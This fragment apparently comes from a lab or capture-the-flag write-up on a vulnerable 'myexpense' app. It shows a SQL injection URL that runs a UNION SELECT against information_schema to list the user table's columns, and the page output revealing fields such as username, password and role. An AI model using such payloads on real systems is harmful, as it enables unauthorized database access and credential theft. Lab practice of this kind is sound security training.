 192.168.111.34/site.php?id=2 union select 1,column_name from information_schema.columns where table_schema='myexpense' and table_name='user'-- -
Home Expense reports Rennes
Rennes (9 Rue des lilas, 35000 Rennes)
1 (user_id)
1 (username)
1 (password)
1 (role)
1 (lastname)
1 (firstname)
1 (site_id)
1 (mail)
1 (manager_id)
1 (last_connection)
1 (active)